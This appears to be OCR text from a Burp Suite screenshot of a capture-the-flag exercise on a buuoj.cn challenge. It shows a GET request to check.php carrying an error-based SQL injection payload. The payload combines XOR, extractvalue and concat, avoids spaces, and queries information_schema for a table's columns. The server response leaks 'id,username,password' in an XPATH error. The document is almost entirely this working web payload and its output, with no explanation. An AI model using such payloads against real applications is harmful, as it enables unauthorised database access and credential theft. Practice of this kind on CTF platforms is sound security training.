 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(i
nformation_schema.columns)where(table_name)like('H4rDsq1'))))%23
HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 10:50:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 683
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~id,username,password'</p>
23 </body>
24
25 </html>
26
27
28